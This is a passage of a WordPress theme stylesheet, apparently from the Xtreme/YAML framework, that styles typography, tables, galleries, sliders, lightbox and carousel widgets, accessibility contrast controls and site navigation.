        color: #666666;
        margin: 1.5em 0 0 1.5em;
    }
    strong,
    b {
        font-weight: bold;
    }
    em,
    i {
        font-style: italic;
    }
    big {
        font-size: 114.28571%;
        line-height: 1.3125;
    }
    small {
        font-size: 85.71429%;
        line-height: 1.75;
    }
    pre,
    code,
    kbd,
    tt,
    samp,
    var {
        font-size: 100%;
    }
    pre {
        font-size: 100%;
        line-height: 1.5;
        margin: 0 0 1.5em 0;
        white-space: pre;
        white-space: pre-wrap;
        word-wrap: break-word;
    }
    pre,
    code {
        color: #880000;
    }
    kbd,
    samp,
    var,
    tt {
        color: #666666;
        font-weight: bold;
    }
    var,
    dfn {
        font-style: italic;
    }
    acronym,
    abbr {
        border-bottom: 1px #aaa dotted;
        font-variant: small-caps;
        letter-spacing: .07em;
        cursor: help;
    }
    sub,
    sup {
        font-size: 75%;
        line-height: 0;
        position: relative;
        vertical-align: baseline;
    }
    sup {
        top: -0.5em;
    }
    sub {
        bottom: -0.25em;
    }
    mark {
        background: yellow;
        color: black;
    }
    hr {
        color: #fff;
        background: transparent;
        margin: 0 0 0.75em 0;
        padding: 0 0 0.67857em 0;
        border: 0;
        border-bottom: 1px #eeeeee solid;
    }
    a {
        color: #333;
        background: transparent;
        text-decoration: none;
    }
    a:active {
        outline: none;
    }
    a:focus {
        background-color: #ccc;
        color: white;
        text-decoration: none;
    }
    a:hover,
    a:active {
        color: #182e7a;
        text-decoration: none
    }
    img,
    figure {
        margin: 0;
    }
    .flexible {
        margin-bottom: 1.5em;
        max-width: 100%;
        height: auto;
    }
    * html .flexible {
        width: 98%;
    }
    .bordered {
        margin-bottom: 1.5em;
        border: 2px #eee solid;
        border: 2px white solid;
        -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);
        box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);
    }
    .highlight {
        color: #cc3300;
    }
    .dimmed {
        color: #888888;
    }
    .box {
        border-radius: 0.3em;
        border-width: 1px;
        border-style: solid;
        border-color: #888;
        border-color: rgba(0, 0, 0, 0.3);
        -webkit-box-shadow: inset 1px 1px 3px rgba(0, 0, 0, 0.2);
        box-shadow: inset 1px 1px 3px rgba(0, 0, 0, 0.2);
        color: #444;
        color: rgba(0, 0, 0, 0.8);
        padding: 1.42857em;
        margin: 0 0 1.5em 0;
    }
    .box>*:last-child {
        margin-bottom: 0;
    }
    .label {
        font-family: Verdana, Geneva, sans-serif;
        padding: 1px 6px 2px;
        display: inline-block;
        vertical-align: middle;
        letter-spacing: normal;
        white-space: nowrap;
        border-radius: 3px;
        background: #06C;
        color: #fff;
        font-size: 10px;
        line-height: 12px;
    }
    .info {
        background: #f4f4f4;
    }
    .success {
        background: #88cc88;
    }
    .warning {
        background: #cccc88;
    }
    .error {
        background: #cc8888;
    }
    .float-left {
        float: left;
        display: inline;
        margin: 0 1em 1.5em 0;
    }
    .float-right {
        float: right;
        display: inline;
        margin: 0 0 1.5em 1em;
    }
    .center {
        display: block;
        text-align: center;
        margin: 0 auto 1.5em auto;
    }
    .float_left {
        float: left
    }
    .float_right {
        float: right
    }
    .alignleft {
        float: left;
        display: inline;
        margin-right: 20px;
        margin-bottom: 1em
    }
    .alignright {
        float: right;
        display: inline;
        margin-left: 20px;
        margin-bottom: 1em
    }
    .aligncenter,
    .center {
        display: block;
        text-align: center;
        margin: 0 auto 1em auto
    }
    .alignnone {
        margin: 0 0 1em 0
    }
    .txt-left {
        text-align: left
    }
    .txt-center {
        text-align: center
    }
    .txt-right {
        text-align: right
    }
    table {
        width: 100%;
        border-collapse: collapse;
        color: #444444;
        border-top: 1px #ccc solid;
        border-bottom: 1px #ccc solid;
        margin: 0 0 1.35714em 0;
    }
    table.narrow {
        margin: 0 0 1.42857em 0;
    }
    table.narrow th,
    table.narrow td {
        padding: 0 0.5em;
        line-height: 1.42857;
    }
    table.fixed {
        table-layout: fixed;
    }
    table.bordertable {
        border: 1px #ccc solid;
    }
    table.bordertable thead th {
        background: #e0e0e0;
        border-right: 1px #ccc solid;
        border-bottom: 1px #ccc solid;
    }
    table.bordertable tbody th[scope="row"] {
        background: #f0f0f0;
    }
    table.bordertable tbody th {
        border-right: 1px solid #ccc;
    }
    table.bordertable tbody td {
        border-right: 1px solid #ccc;
    }
    caption {
        font-variant: small-caps;
    }
    th,
    td {
        line-height: 1.5em;
        vertical-align: top;
        padding: 0.71429em 0.5em;
    }
    th *:first-child,
    td *:first-child {
        margin-top: 0;
    }
    th.nowrap,
    td.nowrap {
        white-space: nowrap;
    }
    thead th {
        text-align: left;
        color: #000;
        border-bottom: 2px #000 solid;
    }
    tbody {}
    tbody th {
        text-align: left;
        border-top: 1px solid #ccc;
    }
    tbody td {
        text-align: left;
        border-top: 1px solid #ccc;
    }
    tbody tr:hover th,
    tbody tr:hover td {
        background: #f8f8f8;
    }
    .gallery {
        margin: auto;
        overflow: hidden;
        width: 100%;
        list-style-type: none
    }
    .gallery-item {
        float: left;
        margin-left: 0;
        text-align: center
    }
    .gallery-item.last {
        margin-left: -1px
    }
    .gallery .col-1 {
        width: 100%;
    }
    .gallery .gallery-caption {
        margin-left: 0
    }
    .gallery .first,
    .gallery br {
        clear: both
    }
    .col-2 {
        width: 50%
    }
    .col-3 {
        width: 33.333%
    }
    .col-4 {
        width: 25%
    }
    .col-5 {
        width: 20%
    }
    .col-6 {
        width: 16.666%
    }
    .col-7 {
        width: 14.285%
    }
    .col-8 {
        width: 12.5%
    }
    .col-9 {
        width: 11.111%
    }
    .wp-caption-text {
        font-size: 0.9167em
    }
    ul.gallery {
        margin-left: 0
    }
    li.gallery-item {
        display: inline
    }
    .gallery-icon,
    .gallery-caption {
        margin-bottom: 1.5em
    }
    .gallery figure {
        display: inline-block
    }
    .gallery figcaption {
        margin-top: 1.5em
    }
    .xf-image-wrap {
        display: inline-block;
        position: relative;
        max-width: 100%;
        height: auto;
    }
    * html .xf-image-wrap {
        width: 100%;
    }
    .xf-image-wrap span {
        display: inline-block;
        text-indent: -9999em;
        text-align: center;
    }
    .wp-smiley {
        margin: 0
    }
    .post,
    .type-attachment,
    .type-page {
        margin: 0 0 1.5em 0;
        overflow: hidden
    }
    .entry-content {
        overflow-x: auto;
    }
    .postedit {
        line-height: 1.5em;
        margin-bottom: 1.5em
    }
    .entry-meta {
        font-size: 0.9167em;
        line-height: 1.6364em;
        margin-bottom: 1.6364em
    }
    .xf-layout2 .post-meta {
        clear: both
    }
    footer .post-meta {
        clear: both;
        margin-bottom: 1.5em
    }
    .read-more {
        line-height: 1.5em;
        float: right
    }
    .pagination {
        overflow: hidden;
        margin: 0 0 1.5em 0
    }
    .next_link {
        float: left
    }
    .previous_link {
        float: right
    }
    .backto_link {
        margin-top: 1.5em
    }
    nav.backto_link {
        margin-bottom: 1.5em
    }
    .skip_top {
        float: left;
        display: inline;
        margin-right: 2em
    }
    .skip_top span {
        text-align: left
    }
    #authorbox {
        overflow: hidden;
        margin-bottom: 1.5em
    }
    #authorbox img.avatar {
        float: left;
        margin: 0 20px 1em 0
    }
    .commentlist,
    .pinglist {
        margin-left: 0
    }
    .commentlist li {
        list-style-type: none;
        overflow: hidden
    }
    .commentlist .children {
        margin-left: 0
    }
    .comment-wrapper {
        overflow: hidden;
        padding: 10px
    }
    .depth-1 {
        margin-left: 0
    }
    .depth-2,
    .depth-3,
    .depth-4,
    .depth-5,
    .depth-6,
    .depth-7,
    .depth-8,
    .depth-9,
    .depth-10 {
        margin-left: 20px
    }
    .jquery_tabs .comment-author {
        zoom: 0!important
    }
    cite.fn {
        font-style: normal;
        font-size: 1.1667em
    }
    .comment-meta {
        font-size: 0.9167em
    }
    #comments time {
        display: block;
        font-size: 0.9167em
    }
    .reply {
        float: left
    }
    .screen-reader-text {
        position: absolute;
        top: -32768px;
        left: -32768px
    }
    .nav_search {
        margin-bottom: 0
    }
    #searchform div {
        margin: 0;
        padding: 0;
        position: relative;
        overflow: hidden
    }
    #s,
    #cat,
    #x-email {
        position: relative;
        padding: 2px 0.3em;
        border: 1px solid #444
    }
    #cat option {
        padding-right: 5px
    }
    #searchsubmit,
    .x-newsletter-submit {
        overflow: visible;
        width: auto
    }
    .sidebar,
    #footer ul {
        margin: 0
    }
    #teaser li {
        list-style-type: none
    }
    .sidebar li,
    #footer ul li,
    section li {
        list-style-type: none;
        margin: 0 0 1.5em 0
    }
    .sidebar li ul,
    #footer ul li ul {
        margin-left: 0
    }
    .sidebar li li,
    #footer ul li li {
        margin: 0
    }
    .sidebar li li li {
        margin: 0 0 0 20px
    }
    .sidebar section {
        overflow: hidden
    }
    .sidebar section ul,
    #footer div ul,
    div.sidebar ul,
    #teaser ul,
    #teaser ul li {
        margin-left: 0
    }
    .sidebar section li,
    #footer div li,
    div.sidebar li,
    #footer section.widget li,
    #footer div.widget li {
        margin-bottom: 0
    }
    .sidebar section {
        margin-bottom: 1.5em
    }
    .widget li {
        list-style-type: none;
    }
    li.widget_search {
        margin-bottom: 1.25em
    }
    .widget_tag_cloud {
        padding: 0;
        margin: 0 20px
    }
    .widget_tag_cloud li {
        display: inline;
        line-height: 1.8em;
        width: auto;
        margin-left: 0;
        margin-right: 0;
        padding: 3px 0;
        list-style-type: none;
        text-transform: lowercase
    }
    .widget_tag_cloud li a {
        margin-right: 0.25em;
        margin-left: 0.25em
    }
    .widget_tag_cloud li a:hover {
        text-decoration: underline
    }
    .tagcloud {
        overflow: hidden;
    }
    .tagcloud a {
        display: inline-block;
        margin-right: .5em
    }
    .social li {
        height: 1%
    }
    .box-bottom,
    .no-bottom {
        margin-bottom: 1.5em
    }
    .xtreme_equalize_grid_posts .post {
        margin-bottom: 0
    }
    .ym-equalize .ym-gbox-left,
    .ym-equalize .ym-gbox-right,
    .ym-equalize .ym-gbox {
        padding-bottom: 100em;
        margin-bottom: -100em
    }
    .ym-equalize .read-more {
        float: none;
        display: block;
        text-align: right
    }
    .jquery_tabs {
        display: table;
        margin: 0 0 1.5em 0;
        width: 100%
    }
    .jquery_tabs .tabs-list {
        display: block;
        font-size: 1em;
        line-height: 1.5em;
        list-style-type: none;
        margin: 0;
        position: relative;
        z-index: 1
    }
    .jquery_tabs .tabs-list li {
        border: 0 none;
        display: inline;
        float: left;
        margin: 0 0.3em 0 0;
        padding: 0
    }
    .jquery_tabs .tabs-list .widget-title {
        font-size: 1em;
        line-height: 1.5em;
        font-weight: normal
    }
    .jquery_tabs .tabs-list li a {
        font-size: 1em;
        line-height: 1.5em;
        padding: 5px 10px;
        background: #ccc;
        border: 1px solid #888;
        color: #333;
        display: block;
        float: left;
        font-weight: normal;
        margin: 0
    }
    .jquery_tabs .tabs-list li a:focus,
    .jquery_tabs .tabs-list li a:hover,
    .jquery_tabs .tabs-list li a:active {
        background: #f0f0f0;
        color: #333;
        text-decoration: none
    }
    .jquery_tabs .tabs-list li.current a,
    .jquery_tabs .tabs-list li.current a:focus,
    .jquery_tabs .tabs-list li.current a:hover,
    .jquery_tabs .tabs-list li.current a:active {
        background: #fff;
        border-bottom: 0 none;
        color: #000;
        padding-bottom: 6px;
        text-decoration: none
    }
    .js .jquery_tabs .current-info,
    .js .jquery_tabs .accessibletabsanchor {
        left: -999em;
        position: absolute;
        margin: 0
    }
    .jquery_tabs .content {
        border: 1px #888 solid;
        clear: both;
        padding: 1.5em 20px 0 20px;
        position: relative;
        top: -1px;
        margin-bottom: -1px
    }
    .jquery_tabs .post {
        margin: 0
    }
    .jquery_tabs .tab-content {
        border-bottom: 1px transparent solid;
        border-top: 1px transparent solid
    }
    * html .jquery_tabs .tab-content {
        border-bottom: 1px #fff solid;
        border-top: 1px #fff solid
    }
    .jquery_tabs .content>h2,
    .jquery_tabs .content>h3,
    .jquery_tabs .content>h4,
    .jquery_tabs .content>h5,
    .jquery_tabs .content>h6 {
        margin-bottom: 0 !important
    }
    .tabhead {
        position: absolute;
        left: -9999px;
        top: 0;
    }
    .xtreme_jqfancy_slider {
        margin-bottom: 1.5em;
        background: url(../../../images/loading.gif) no-repeat 50% 50%;
        overflow: hidden
    }
    .jqfancy_wrapper {
        margin: 0 auto
    }
    .ft-title {
        width: 100%;
        padding: 10px 0;
        margin: 0;
        background: #000;
        color: #fff
    }
    .ft-title span {
        padding: 0 10px;
        display: block
    }
    .fancy-title {
        font-weight: bold;
        font-size: 1.1667em;
        line-height: 1.286em
    }
    .ft-prev,
    .ft-next {
        cursor: pointer;
        opacity: 0.1 !important;
        filter: alpha(opacity=10)
    }
    .ft-prev:hover,
    .ft-next:hover {
        opacity: 0.7 !important;
        filter: alpha(opacity=70)
    }
    .ft-prev:focus,
    .ft-next:focus {
        outline: none
    }
    .ft-buttons {
        text-align: center
    }
    .xtreme_coin_slider {
        margin-bottom: 1.5em;
        background: url(../../../images/loading.gif) no-repeat 50% 50%
    }
    .coin-slider {
        zoom: 1;
        position: relative;
        overflow: hidden
    }
    .coin_wrapper {
        margin: 0 auto
    }
    .cs-title {
        width: 100%;
        padding: 10px 0;
        margin: 0;
        background: #000;
        color: #fff
    }
    .cs-title span {
        padding: 0 10px;
        display: block
    }
    .coin-title {
        font-weight: bold;
        font-size: 1.1667em;
        line-height: 1.286em
    }
    .cs-prev,
    .cs-next {
        cursor: pointer;
        text-indent: -9999em;
        background: url('../../../images/slider-nav.jpg') no-repeat;
        width: 40px;
        height: 40px
    }
    .cs-prev {
        background-position: 0 0
    }
    .cs-next {
        background-position: 0 -38px
    }
    .xtreme_featurelist_posts {
        padding: 5px;
        margin-bottom: 1.5em
    }
    .fl-wrapper {
        overflow: hidden;
        position: relative;
        background: #fff
    }
    .fl-wrapper ul {
        position: absolute;
        top: 0;
        list-style: none;
        padding: 0;
        margin: 0;
        overflow: hidden
    }
    .fl-tabs {
        z-index: 2
    }
    .fl-tabs li {
        margin: 0
    }
    .fl-left {
        left: 0
    }
    .fl-right {
        right: 0;
        padding-left: 20px
    }
    .fl-tabs li img {
        border: none;
        background: none;
        padding: 0
    }
    .fl-left li img {
        float: left;
        margin: 0 10px 0 0
    }
    .fl-right li img {
        float: right;
        margin: 0 0 0 10px
    }
    .fl-title {
        display: block;
        font-weight: bold
    }
    .fl-excerpt {
        font-size: 0.9166em;
        line-height: 1.636em
    }
    .fl-tabs li a {
        overflow: hidden;
        color: #222;
        text-decoration: none;
        display: block;
        padding: 10px;
        outline: none
    }
    .fl-left li a {
        padding-right: 45px
    }
    .fl-right li a {
        padding-left: 45px
    }
    .fl-tabs li a:hover,
    .fl-tabs li a:focus,
    .fl-tabs li a:active {
        color: #ccc
    }
    .fl-tabs li a.current {
        color: #fff
    }
    .fl-right li a.current {
        background: url(../../../images/fl-right-current.png) 0% 50%
    }
    .fl-left li a.current {
        background: url(../../../images/fl-left-current.png) 100% 50%
    }
    .fl-tabs li a.current:hover {
        text-decoration: none;
        cursor: default
    }
    .fl-output {
        position: absolute;
        margin: 0
    }
    .fl-output li {
        margin: 0;
        text-align: right
    }
    .fl-read-more {
        position: absolute;
        z-index: 2;
        padding: 8px 12px;
        text-decoration: none
    }
    .fl-read-more,
    .fl-read-more:visited {
        color: #fff;
        background: #000
    }
    .fl-read-more:hover,
    .fl-read-more:focus,
    .fl-read-more:active {
        background: #d33431;
        color: #fff
    }
    .xtreme_newsletter div {
        margin: 0;
        padding: 0;
        position: relative;
        overflow: hidden
    }
    .xtreme_newsletter label {
        cursor: pointer;
        display: block;
        margin-bottom: .75em
    }
    .x-newsletter-email {
        position: relative;
        padding: 2px 0.3em;
        border: 1px solid #444
    }
    .js .xtreme_carousel {
        visibility: hidden;
    }
    .xtreme_carousel {
        overflow: hidden;
        position: relative
    }
    .x-carousel {
        margin: 0;
        padding: 0;
        list-style-type: none
    }
    .x-carousel li {
        float: left;
        margin: 0;
        padding: 0;
        list-style-type: none;
        display: block;
        line-height: 0
    }
    .x-carousel li a.fc {
        font-size: 1px
    }
    .x-carousel img,
    .x-carousel .wp-post-image {
        border: none;
        padding: 0;
        margin: 0
    }
    .x-carousel .fred-content div {
        font-size: 1em;
        line-height: 1.5em;
    }
    .x-carousel .fred-content li {
        clear: both;
        line-height: 1.5em;
    }
    .xtreme_carousel a.prev,
    .xtreme_carousel a.next {
        background: url(../../../images/carousel_sprite.png) no-repeat transparent;
        width: 45px;
        height: 50px;
        display: block;
        position: absolute;
        top: 45%
    }
    .xtreme_carousel a.prev {
        left: 0;
        background-position: 0 0
    }
    .xtreme_carousel a.prev:hover {
        background-position: 0 -50px
    }
    .xtreme_carousel a.next {
        right: 0;
        background-position: -50px 0
    }
    .xtreme_carousel a.next:hover {
        background-position: -50px -50px
    }
    .xtreme_carousel a.prev span,
    .xtreme_carousel a.next span {
        display: block;
        text-indent: -9999em
    }
    .cf-pagination {
        padding: 5px 0
    }
    .cf-pagination a {
        background: url(../../../images/carousel_sprite.png) -3px -159px no-repeat;
        width: 18px;
        height: 18px;
        margin: 0 5px 0 0;
        display: inline-block
    }
    .cf-pagination a.selected {
        background-position: -29px -159px
    }
    .cf-pagination span {
        display: block;
        text-indent: -9999em
    }
    #fancybox-loading {
        position: fixed;
        top: 50%;
        left: 50%;
        width: 40px;
        height: 40px;
        margin-top: -20px;
        margin-left: -20px;
        cursor: pointer;
        overflow: hidden;
        z-index: 1104;
        display: none
    }
    #fancybox-loading div {
        position: absolute;
        top: 0;
        left: 0;
        width: 40px;
        height: 480px;
        background-image: url('../../../images/fancybox.png')
    }
    #fancybox-overlay {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 1100;
        display: none
    }
    #fancybox-tmp {
        padding: 0;
        margin: 0;
        border: 0;
        overflow: auto;
        display: none
    }
    #fancybox-wrap {
        position: absolute;
        top: 0;
        left: 0;
        padding: 20px;
        z-index: 1101;
        outline: none;
        display: none
    }
    #fancybox-outer {
        position: relative;
        width: 100%;
        height: 100%;
        background: #fff;
        border: 0px solid #000
    }
    #fancybox-content {
        width: 0;
        height: 0;
        padding: 0;
        outline: none;
        position: relative;
        overflow: hidden;
        z-index: 1102;
        border: 0px solid #fff
    }
    #fancybox-hide-sel-frame {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: transparent;
        z-index: 1101
    }
    #fancybox-close {
        position: absolute;
        top: -15px;
        right: -15px;
        width: 30px;
        height: 30px;
        background: transparent url('../../../images/fancybox.png') -40px 0px;
        cursor: pointer;
        z-index: 1103;
        display: none
    }
    #fancybox-error {
        color: #444;
        font: normal 12px/20px Arial;
        padding: 14px;
        margin: 0
    }
    #fancybox-img {
        width: 100%;
        height: 100%;
        padding: 0;
        margin: 0;
        border: none;
        outline: none;
        line-height: 0;
        vertical-align: top
    }
    #fancybox-frame {
        width: 100%;
        height: 100%;
        border: none;
        display: block
    }
    #fancybox-left,
    #fancybox-right {
        position: absolute;
        bottom: 0px;
        height: 100%;
        width: 35%;
        cursor: pointer;
        outline: none;
        background: transparent url('../../../images/blank.gif');
        z-index: 1102;
        display: none
    }
    #fancybox-left {
        left: 0px
    }
    #fancybox-right {
        right: 0px
    }
    #fancybox-left-ico,
    #fancybox-right-ico {
        position: absolute;
        top: 50%;
        left: -9999px;
        width: 30px;
        height: 30px;
        margin-top: -15px;
        cursor: pointer;
        z-index: 1102;
        display: block
    }
    #fancybox-left-ico {
        background-image: url('../../../images/fancybox.png');
        background-position: -40px -30px
    }
    #fancybox-right-ico {
        background-image: url('../../../images/fancybox.png');
        background-position: -40px -60px
    }
    #fancybox-left:hover,
    #fancybox-right:hover {
        visibility: visible
    }
    #fancybox-left:hover span {
        left: 20px
    }
    #fancybox-right:hover span {
        left: auto;
        right: 20px
    }
    .fancybox-bg {
        position: absolute;
        padding: 0;
        margin: 0;
        border: 0;
        width: 20px;
        height: 20px;
        z-index: 1001
    }
    #fancybox-bg-n {
        top: -20px;
        left: 0;
        width: 100%;
        background-image: url('../../../images/fancybox-x.png')
    }
    #fancybox-bg-ne {
        top: -20px;
        right: -20px;
        background-image: url('../../../images/fancybox.png');
        background-position: -40px -162px
    }
    #fancybox-bg-e {
        top: 0;
        right: -20px;
        height: 100%;
        background-image: url('../../../images/fancybox-y.png');
        background-position: -20px 0px
    }
    #fancybox-bg-se {
        bottom: -20px;
        right: -20px;
        background-image: url('../../../images/fancybox.png');
        background-position: -40px -182px
    }
    #fancybox-bg-s {
        bottom: -20px;
        left: 0;
        width: 100%;
        background-image: url('../../../images/fancybox-x.png');
        background-position: 0px -20px
    }
    #fancybox-bg-sw {
        bottom: -20px;
        left: -20px;
        background-image: url('../../../images/fancybox.png');
        background-position: -40px -142px
    }
    #fancybox-bg-w {
        top: 0;
        left: -20px;
        height: 100%;
        background-image: url('../../../images/fancybox-y.png')
    }
    #fancybox-bg-nw {
        top: -20px;
        left: -20px;
        background-image: url('../../../images/fancybox.png');
        background-position: -40px -122px
    }
    #fancybox-title {
        font-family: Helvetica;
        font-size: 12px;
        z-index: 1102
    }
    .fancybox-title-inside {
        padding-bottom: 10px;
        text-align: center;
        color: #333;
        background: #fff;
        position: relative
    }
    .fancybox-title-outside {
        padding-top: 10px;
        color: #fff
    }
    .fancybox-title-over {
        position: absolute;
        bottom: 0;
        left: 0;
        color: #FFF;
        text-align: left
    }
    #fancybox-title-over {
        padding: 10px;
        background-image: url('../../../images/fancy_title_over.png');
        display: block
    }
    .fancybox-title-float {
        position: absolute;
        left: 0;
        bottom: -20px;
        height: 32px
    }
    #fancybox-title-float-wrap {
        border: none;
        border-collapse: collapse;
        width: auto
    }
    #fancybox-title-float-wrap td {
        border: none;
        white-space: nowrap
    }
    #fancybox-title-float-left {
        padding: 0 0 0 15px;
        background: url('../../../images/fancybox.png') -40px -90px no-repeat
    }
    #fancybox-title-float-main {
        color: #FFF;
        line-height: 29px;
        font-weight: bold;
        padding: 0 0 3px 0;
        background: url('../../../images/fancybox-x.png') 0px -40px
    }
    #fancybox-title-float-right {
        padding: 0 0 0 15px;
        background: url('../../../images/fancybox.png') -55px -90px no-repeat
    }
    .fancybox-ie .fancybox-bg {
        background: transparent !important
    }
    .flex-container a:active,
    .flexslider a:active {
        outline: none
    }
    .slides,
    .flex-control-nav,
    .flex-direction-nav,
    .flex-direction-nav li {
        margin: 0;
        padding: 0;
        list-style: none
    }
    .flexslider {
        width: 100%;
        margin: 0;
        padding: 0
    }
    .js .flexslider .slides>li {
        display: none;
        margin: 0
    }
    .flexslider .slides img {
        max-width: 100%;
        height: auto;
        display: block;
        width: 100%;
    }
    .slides:after {
        content: ".";
        display: block;
        clear: both;
        visibility: hidden;
        line-height: 0;
        height: 0
    }
    html[xmlns] .slides {
        display: block
    }
    * html .slides {
        height: 1%
    }
    .flexslider {
        position: relative
    }
    .flexslider .slides>li {
        position: relative
    }
    .flex-container {
        position: relative
    }
    .flex-caption {
        width: 100%;
        padding: 10px 0;
        position: absolute;
        left: 0;
        bottom: 0;
        background: rgba(0, 0, 0, .5)
    }
    .flex-caption h2,
    .flex-caption p,
    .flex-excerpt {
        padding: 0 10px
    }
    .flex-direction-nav li a,
    .flex-control-nav li a {
        display: block;
        background: url(../../../images/carousel_sprite.png) no-repeat 0 0;
        text-indent: -9999px
    }
    .flex-direction-nav li a {
        width: 40px;
        height: 40px;
        margin: 0;
        position: absolute;
        top: 45%
    }
    .flex-direction-nav li a.next {
        background-position: -52px -3px;
        right: 0
    }
    .flex-direction-nav li a.prev {
        background-position: -3px -3px;
        left: 0
    }
    .flex-direction-nav li a.next:hover,
    .flex-direction-nav li a.next:focus {
        background-position: -52px -53px;
        right: 0
    }
    .flex-direction-nav li a.prev:hover,
    .flex-direction-nav li a.prev:focus {
        background-position: -3px -53px;
        left: 0
    }
    .flex-direction-nav li a.disabled {
        opacity: .3;
        filter: alpha(opacity=30)
    }
    .flex-control-nav {
        width: 100%;
        text-align: center;
        padding: 5px 0
    }
    .flex-control-nav li {
        margin: 0 0 0 5px;
        display: inline-block
    }
    .flex-control-nav li:first-child {
        margin: 0
    }
    .flex-control-nav li a {
        width: 18px;
        height: 18px;
        background-position: -2px -159px
    }
    .flex-control-nav li a.active {
        background-position: -29px -159px
    }
    html.highcontrast_auto body,
    html.highcontrast_auto #header,
    html.highcontrast_auto #primarynav,
    html.highcontrast_auto #teaser,
    html.highcontrast_auto #main,
    html.highcontrast_auto #footer,
    html.highcontrast_auto #siteinfo,
    html.highcontrast_auto .comment,
    html.highcontrast_auto pre,
    html.highcontrast_auto code,
    html.highcontrast_auto label {
        background-color: #000;
        background-image: none;
        color: #fff;
        border-color: #fff;
    }
    html.highcontrast_auto a {
        color: #FFEA32;
    }
    html.highcontrast_auto ul.xtreme_low_barrier li a.current span {
        color: #000;
    }
    .xtreme_low_barrier ul {
        margin: 0;
    }
    .xtreme_low_barrier ul li {
        margin: 0 3px 5px 0;
        height: 1.7em;
        vertical-align: middle;
        letter-spacing: normal;
        line-height: normal;
        text-transform: none;
    }
    .xtreme_low_barrier ul.horizontal li {
        float: left;
    }
    .xtreme_low_barrier ul li>span {
        display: inline-block;
        width: 4.5em;
        vertical-align: middle;
    }
    .xtreme_low_barrier ul li a {
        display: inline-block;
        width: 1.5em;
        height: 1.5em;
        text-align: center;
        vertical-align: middle;
        border: solid 1px transparent;
        font-weight: bold;
        margin-left: 3px;
    }
    #header .xtreme_low_barrier ul li a.current,
    .xtreme_low_barrier ul li a.current {
        border: solid 1px #FFA32B;
        background-color: #FFF1AD;
        color: #000;
    }
    .xtreme_low_barrier ul li a:hover {
        border: solid 1px #888;
        background-color: #ccc;
        color: #000;
    }
    .xtreme_low_barrier ul li a.original span {
        font-size: 100%;
        line-height: 140%;
    }
    .xtreme_low_barrier ul li a.medium span,
    .xtreme_low_barrier ul li a.themecontrast span,
    .xtreme_low_barrier ul li a.highcontrast span {
        font-size: 127%;
        line-height: 110%;
    }
    .xtreme_low_barrier ul li a.maximum span {
        font-size: 150%;
        line-height: 100%;
    }
    #imageheader {
        padding: 0
    }
    #imageheader .xtreme_flex_slider {
        margin-bottom: 0
    }
    #imageheader .xtreme_flex_slider .widget-title {
        display: none;
    }
    #imageheader .xtreme_flex_slider img {
        border: 0px none;
        padding: 0
    }
    #main .pagination .page-numbers {
        margin-right: 10px;
    }
    #main .pagination ul.page-numbers {
        list-style-type: none;
        list-style-position: outside;
        margin: 0;
    }
    #main .pagination ul.page-numbers li {
        display: inline;
        margin: 0
    }
    .social_share_privacy {
        display: inline-block !important;
    }
}

@media all {
    body.page-template-default,
    body.single {
        background: rgb(223, 233, 242)
    }
    .logo #header h1 a,
    .logo .blogtitle span,
    .logo .blogtitle a {
        background: transparent url('../../../../bshw-orange/images/banner_dachverband.jpg') top left no-repeat;
        background-size: 982px 174px;
        width: 982px;
        height: 174px;
    }
    .blogtitle {}
    #header .ym-cbox,
    #header .ym-cbox-left,
    #header .alignright {
        margin: 0;
        padding: 0;
        border: 0;
    }
    #footer {
        background: none;
        margin-bottom: 40px;
    }
    .xf-container.xf-blog {
        padding: 0;
    }
    #content.ym-col3 {
        padding: 40px 20px 0 40px;
    }
    #primarynav {
        text-transform: uppercase;
    }
    #primarynav.shinybuttons .ym-hlist {
        background: none;
    }
    #primarynav.shinybuttons .ym-hlist .sf-menu li:hover ul,
    #primarynav.shinybuttons .ym-hlist .sf-menu li.sfHover ul,
    #primarynav.shinybuttons .ym-hlist .sf-menu ul li {
        background: rgb(223, 233, 242);
    }
    #primarynav.shinybuttons .ym-hlist ul li.current_page_item a,
    #primarynav.shinybuttons .ym-hlist ul li.current-menu-item a,
    #primarynav.shinybuttons .ym-hlist ul li.current-cat a {
        background: rgb(16, 134, 181);
    }
    #primarynav.shinybuttons .ym-hlist ul li a:focus,
    #primarynav.shinybuttons .ym-hlist ul li a:hover,
    #primarynav.shinybuttons .ym-hlist ul li a:active {
        background: #eee;
        color: rgb(16, 134, 181);
    }
    #primarynav.shinybuttons .ym-hlist ul li {
        line-height: 1.3em;
    }
    #primarynav.shinybuttons .ym-hlist ul li a {
        font-weight: 300;
    }
    #primarynav.shinybuttons .ym-hlist ul.sf-menu li {
        background: rgb(223, 233, 242);
        border: 1px solid white;
    }
    #primarynav.shinybuttons .ym-hlist>ul.sf-menu>li {
        border-top: 2px solid white;
        border-bottom: 2px solid white;
        font-size: 1.1em;
    }
    #primarynav.shinybuttons .ym-hlist>ul.sf-menu>li.first {
        border-left: 2px solid white;
    }
    #primarynav.shinybuttons .ym-hlist>ul.sf-menu>li.last {
        border-right: 2px solid white;
    }
    #primarynav.shinybuttons .ym-hlist .sf-menu li:hover ul,
    .shinybuttons .ym-hlist .sf-menu li.sfHover ul {
        border-left: none;
        border-right: none;
    }
    #primarynav.shinybuttons .ym-hlist .sf-menu ul li {
        border-bottom: none;
        line-height: 1.2em;
        width: 14em;
    }
    #primarynav.shinybuttons .ym-hlist .sf-menu ul li a {
        font-size: 0.9em;
        padding: 0.2em 0.8em;
    }
    #siteinfo {
        background: none;
        padding: 0 40px;
        sx
    }
    #siteinfo .copyright,
    #siteinfo .skip_top,
    #siteinfo .copyright a:first-of-type {
        display: none;
        visibility: hidden;
    }
    #secondarynav.shinybuttons .ym-hlist .sf-menu ul {
        top: 2.4em;
        padding-bottom: 2.4em;
    }
    #secondarynav.shinybuttons .ym-hlist {
        background: none;
    }
    #secondarynav.shinybuttons .ym-hlist>ul>li {
        font-size: 0.9em;
        line-height: 1.0em;
        text-transform: uppercase;
    }
    #secondarynav .page-item-91,
    #secondarynav .page-item-1285,
    #secondarynav .page-item-1283,
    #secondarynav .page-item-22 {
        min-width: 12em;
    }
    #secondarynav.shinybuttons .ym-hlist ul li a {
        font-weight: 400;
        color: rgb(160, 160, 160);
    }
    #secondarynav.shinybuttons .ym-hlist ul li.current_page_item a,
    #secondarynav.shinybuttons .ym-hlist ul li.current-menu-item a,
    #secondarynav.shinybuttons .ym-hlist ul li.current-cat a {
